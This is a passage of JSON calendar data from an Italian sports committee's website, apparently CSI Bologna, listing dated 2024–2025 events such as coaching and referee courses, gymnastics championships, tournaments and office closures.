2024","description":"","url":"\/progetti\/progetto-vivi-in-salute\/2520-progetto-vivi-in-salute-ex-badabene-inizio-16-settembre-2024"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di tutti gli sport","description":"","url":"\/formazione\/istruttori\/2521-corso-di-aggiornamento-per-allenatori-tutti-sport-2"},{"date":"2024-09-22 00:00:00","type":"","title":"Race for the Cure 22 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2522-race-for-the-cure-22-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2024-09-14 00:00:00","type":"","title":"Ai Giardini Fava in ricordo di Masha Amini","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2524-ai-giardini-fava-in-ricordo-di-masha-amini"},{"date":"2024-09-17 00:00:00","type":"","title":"Pallavolo CSI 2024\/2025: presentazione attivit\u00e0 e corso Arbitri","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2525-pallavolo-csi-2024-2025-presentazione-attivita-e-corso-arbitri"},{"date":"2024-09-24 00:00:00","type":"","title":"Pallavolo CSI 2024\/2025: presentazione attivit\u00e0 e corso Arbitri","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2525-pallavolo-csi-2024-2025-presentazione-attivita-e-corso-arbitri"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-10-14 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-09-24 00:00:00","type":"","title":"DSA e sport: conferenza finale del progetto Erasmus+ Sport","description":"","url":"\/manifestazioni-eventi\/2527-dsa-e-sport-conferenza-finale-del-progetto-erasmus-sport"},{"date":"2024-09-29 00:00:00","type":"","title":"BOLOGNA SPORT DAY 2024","description":"","url":"\/manifestazioni-eventi\/2528-bologna-sport-day-2024"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-18 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2022-10-05 00:00:00","type":"","title":"Corso per Segnapunti 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2541-corso-per-segnapunti-2024"},{"date":"2022-11-08 00:00:00","type":"","title":"Corso per Segnapunti 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2541-corso-per-segnapunti-2024"},{"date":"2024-10-03 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-04 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-05 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-06 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-06 00:00:00","type":"","title":"La Giornata dei risvegli: 6 ottobre 2024 in Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/2543-la-giornata-dei-risvegli-6-ottobre-2024-in-piazza-maggiore"},{"date":"2024-10-07 00:00:00","type":"","title":"26\u00b0 Giornata Nazionale e 10\u00b0 Europea dei Risvegli","description":"","url":"\/manifestazioni-eventi\/2544-26-giornata-nazionale-e-10-europea-dei-risvegli"},{"date":"2024-10-04 00:00:00","type":"","title":"4 Ottobre, San Petronio: il CSI resta chiuso per la mattinata","description":"","url":"\/dalla-segreteria\/2545-2024-4-ottobre-san-petronio-segreteria-aperta-nel-pomeriggio-4"},{"date":"2024-10-13 00:00:00","type":"","title":"San Locca Day: 13 ottobre 2024","description":"","url":"\/manifestazioni-eventi\/2546-san-locca-day-13-ottobre-2024"},{"date":"2024-10-30 00:00:00","type":"","title":"Corso per Istruttori di Nuoto: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2547-corso-per-istruttori-di-nuoto-aperte-le-iscrizioni"},{"date":"2024-10-21 00:00:00","type":"","title":"Luned\u00ec 21 ottobre segreteria CSI Bologna chiusa","description":"","url":"\/notizie-dal-comitato\/2554-lunedi-21-ottobre-segreteria-csi-bologna-chiusa"},{"date":"2024-10-26 00:00:00","type":"","title":"3\u00b0 memorial DARIO LUCCHINI, sabato 26 ottobre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2555-3-memorial-dario-lucchini"},{"date":"2024-10-22 00:00:00","type":"","title":"Riapre la Segreteria del Comitato. Riaprono i Centri Sportivi.","description":"","url":"\/notizie-dal-comitato\/2556-riapre-la-segreteria-del-comitato-riaprono-i-centri-sportivi"},{"date":"2024-10-24 00:00:00","type":"","title":"Solidariet\u00e0 per le vittime della strage della Toyota Material Handling","description":"","url":"\/fatti-persone\/2564-solidarieta-per-le-vittime-della-strage-della-toyota-material-handing"},{"date":"2024-10-25 00:00:00","type":"","title":"Nuova allerta meteo: venerd\u00ec 25 ottobre segreteria CSI Bologna chiusa","description":"","url":"\/notizie-dal-comitato\/2565-venerdi-25-ottobre-segreteria-csi-bologna-chiusa"},{"date":"2024-10-26 00:00:00","type":"","title":"Nuova allerta meteo: anche sabato 26 ottobre Centri Sportivi","description":"","url":"\/notizie-dal-comitato\/2566-sabato-26-ottobre-segreteria-csi-bologna-chiusa-2"},{"date":"2024-10-27 00:00:00","type":"","title":"Domenica 27 ottobre, riapertura parchi e centri sportivi","description":"","url":"\/notizie-dal-comitato\/2567-domenica-27-ottobre-riapertura-parchi-e-centri-sportivi"},{"date":"2024-10-28 00:00:00","type":"","title":"Domenica 27 ottobre, riapertura parchi e centri sportivi","description":"","url":"\/notizie-dal-comitato\/2567-domenica-27-ottobre-riapertura-parchi-e-centri-sportivi"},{"date":"2024-11-01 00:00:00","type":"","title":"Festa Ognissanti 2024","description":"","url":"\/notizie-dal-comitato\/2569-ponte-ognissanti-chiusura-della-segreteria-il-31-ottobre-2"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2577-bologna-marathon-in-trail-2025"},{"date":"2024-11-18 00:00:00","type":"","title":"Una bella iniziativa targata Us Reno Molinella 1911 e Bologna Fc 1909.","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2582-una-bella-iniziativa-targata-us-reno-molinella-1911-e-bologna-fc-1909"},{"date":"2024-12-08 00:00:00","type":"","title":"8 dicembre 2024, Santa Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/2586-8-dicembre-2024-santa-messa-a-san-luca"},{"date":"2024-11-10 00:00:00","type":"","title":"Primo concentramento di Minivolley CSI Bologna a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2587-primo-concentramento-di-minivolley-csi-bologna-a-vado"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 2 dicembre","description":"","url":"\/notizie-dal-comitato\/2588-segreteria-nuovo-orario-estivo-dal-1-luglio-3"},{"date":"2024-12-16 00:00:00","type":"","title":"Sport sotto l'albero 2024: 3\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/2589-sport-sotto-l-albero-2024-3-edizione"},{"date":"2024-12-12 00:00:00","type":"","title":"Acquagym, la Maratona di Natale!","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2591-acquagym-la-maratona-di-natale"},{"date":"2024-12-10 00:00:00","type":"","title":"Rimborsi spesa ai volontari: il Webinair gratuito","description":"","url":"\/notizie-dal-comitato\/2592-rimborsi-spesa-ai-volontari-il-webinair-gratuito"},{"date":"2025-01-11 00:00:00","type":"","title":"Convocazione Assemblea Elettiva CSI Bologna 2025 ","description":"","url":"\/notizie-dal-comitato\/2596-convocazione-assemblea-elettiva-csi-bologna"},{"date":"2024-12-17 00:00:00","type":"","title":"Lutto per lo sport bolognese e per tutto il CSI, ci ha lasciati Giovanni Toma","description":"","url":"\/fatti-persone\/2597-lutto-per-lo-sport-bolognese-e-per-tutto-il-csi-ci-lascia-giovanni-toma"},{"date":"2024-12-21 00:00:00","type":"","title":"Memorial Angela e Valentino 2024, 1\u00b0 gara di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2598-memorial-angela-e-valentino-2024-1-gara-di-ginnastica-artistica"},{"date":"2024-12-22 00:00:00","type":"","title":"Memorial Angela e Valentino 2024, 1\u00b0 gara di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2598-memorial-angela-e-valentino-2024-1-gara-di-ginnastica-artistica"},{"date":"2024-12-23 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-24 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-25 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-26 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-27 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-28 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-29 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-30 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-31 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-01 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-02 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-03 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-04 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-05 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-06 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-07 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-11 00:00:00","type":"","title":"Assemblea Elettiva 2025 Comitato Territoriale CSI Bologna, 11 Gennaio - Villa Revedin","description":"","url":"\/notizie-dal-comitato\/2610-assemblea-elettiva-2025-comitato-territoriale-csi-bologna-11-gennaio-villa-revedin"},{"date":"2025-01-08 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-01-09 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-01-10 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-02-02 00:00:00","type":"","title":"Minivolley CSI Bologna: 2\u00b0 concentramento a S.Pietro in Casale","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2617-minivolley-2-concentramento-a-san-pietro-in-casale"},{"date":"2025-01-19 00:00:00","type":"","title":"19 Gennaio: Finali del Torneo Precampionato Under 12","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2618-19-gennaio-finali-del-torneo-precampionato-under-12"},{"date":"2025-01-18 00:00:00","type":"","title":"Calcio Giovanile CSI Bologna: la 4\u00b0 giornata ","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/2619-calcio-giovanile-csi-bologna-la-4-giornata"},{"date":"2025-01-19 00:00:00","type":"","title":"Calcio Giovanile CSI Bologna: la 4\u00b0 giornata ","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/2619-calcio-giovanile-csi-bologna-la-4-giornata"},{"date":"2025-01-27 00:00:00","type":"","title":"Pallacanestro CSI Bologna: finale Torneo Mirko Parenti","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2620-pallacanestro-csi-bologna-finale-torneo-mirko-parenti"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2025 per Istruttori di Nuoto e Acquagym","description":"","url":"\/formazione\/istruttori\/2621-corso-di-aggiornamento-per-istruttori-di-nuoto-e-acquagym"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori e Allenatori 2025: L'Intelligenza Emotiva","description":"","url":"\/formazione\/istruttori\/2622-corso-di-aggiornamento-per-istruttori-allenatori-intelligenza-emotiva"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2025: L'Allenatore nelle relazioni","description":"","url":"\/formazione\/istruttori\/2623-corso-di-aggiornamento-per-istruttori-di-nuoto-e-acquagym-3"},{"date":"2025-01-26 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: Minitrampolino, Parallele, Ginnastica Insieme","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2632-campionato-provinciale-di-ginnastica-artistica"},{"date":"2025-01-26 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: TeamGym 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2633-campionato-provinciale-ginnastica-artistica-teamgym-2025"},{"date":"2024-12-21 00:00:00","type":"","title":"Terza prova Bologna Cross 2024 CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2636-terza-prova-bologna-cross-2024-csi-bologna-3"},{"date":"2025-03-02 00:00:00","type":"","title":"Termal Bologna Marathon: 2 marzo 2025","description":"","url":"\/notizie-dal-comitato\/2637-termal-bologna-marathon-2-marzo-2025"},{"date":"2025-02-22 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2638-campionato-provinciale-di-ginnastica-ritmica-2"},{"date":"2025-02-23 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2638-campionato-provinciale-di-ginnastica-ritmica-2"},{"date":"2025-02-02 00:00:00","type":"","title":"Fase Regionale CSI Emilia Romagna di Nuoto: 3\u00b0 prova","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2641-fase-regionale-csi-emilia-romagna-di-nuoto-3-prova"},{"date":"2025-04-15 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2025-04-16 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2025-04-17 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2024-09-21 00:00:00","type":"","title":"Seconda prova Bologna Cross 2024 CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2652-seconda-prova-bologna-cross-2024-csi-bologna"},{"date":"2024-09-21 00:00:00","type":"","title":"Prima prova Bologna Cross 2024 CSI Bologna: Sangio Cross-Country","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2653-prima-prova-bologna-cross-2024-csi-bologna"},{"date":"2025-03-09 00:00:00","type":"","title":"48\u00b0 Camminata INTOUREN A LA PIV ED ZENT: 9 marzo 2025","description":"","url":"\/dalle-nostre-societa\/2658-48-camminata-intouren-a-la-piv-ed-zent-9-marzo-2025"},{"date":"2025-03-03 00:00:00","type":"","title":"Corso per Arbitri di Pallacanestro CSI Bologna","description":"","url":"\/formazione\/arbitri-e-giudici\/2659-corso-per-arbitri-di-pallacanestro-csi-bologna"},{"date":"2025-02-21 00:00:00","type":"","title":"I diritti dell\u2019infanzia e dell\u2019adolescenza in Italia: 21 febbraio a Bologna","description":"","url":"\/notizie-dal-comitato\/2660-i-diritti-dell-infanzia-e-dell-adolescenza-in-italia-21-febbraio-a-bologna"},{"date":"2025-02-28 00:00:00","type":"","title":"Corso Arbitri Pallavolo a Porretta Terme: a febbraio 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2662-corso-arbitri-pallavolo-per-porretta-e-dintorni-2"},{"date":"2025-03-01 00:00:00","type":"","title":"Tigot\u00e0 Kids Marathon: sabato 1\u00b0 marzo 2025","description":"","url":"\/notizie-dal-comitato\/2664-tigota-kids-marathon-sabato-1-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Tecnocasa Bologna CITY RUN","description":"","url":"\/notizie-dal-comitato\/2665-tecnocasa-bologna-city-run"},{"date":"2025-02-21 00:00:00","type":"","title":"\"I diritti dell\u2019infanzia e dell\u2019adolescenza in Italia, dati e politiche in Emilia-Romagna","description":"","url":"\/notizie-dal-comitato\/2666-i-diritti-dell-infanzia-e-dell-adolescenza-in-italia-i-dati-regione-per-regione-dati-e-politiche-in-emilia-romagna"},{"date":"2025-03-01 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: 1 e 2 marzo 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2667-campionato-provinciale-di-ginnastica-artistica-1-e-2-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: 1 e 2 marzo 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2667-campionato-provinciale-di-ginnastica-artistica-1-e-2-marzo-2025"},{"date":"2025-02-22 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2668-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2024"},{"date":"2025-02-23 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2668-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2024"},{"date":"2025-03-24 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-04-28 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-05-26 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-03-14 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-03-15 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-03-16 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-02-22 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2671-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2025"},{"date":"2025-02-23 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2671-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2025"},{"date":"2025-03-15 00:00:00","type":"","title":"Cessata allerta meteo, verso la riapertura","description":"","url":"\/notizie-dal-comitato\/2673-cessata-allerta-rossa-verso-la-riapertura"},{"date":"2025-03-14 00:00:00","type":"","title":"Torna la Partita del Cuore!","description":"","url":"\/manifestazioni-eventi\/2675-torna-la"},{"date":"2025-03-26 00:00:00","type":"","title":"Nuovo Corso per Istruttori di Nuoto: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2676-nuovo"},{"date":"2025-03-23 00:00:00","type":"","title":"2\u00b0 Concentramento di Minivolley a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2677-2-concentramento-di-minivolley-a-vado"},{"date":"2025-04-27 00:00:00","type":"","title":"VIRTUS BOLOGNA SPORT DAY: partecipa all'evento speciale!","description":"","url":"\/manifestazioni-eventi\/2682-virtus-bologna-sport-day-partecipa-all-evento-speciale"},{"date":"2025-03-01 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Artistica 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2683-classifiche-del-campionato-provinciale-di-ginnastica-artistica-1-2-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Artistica 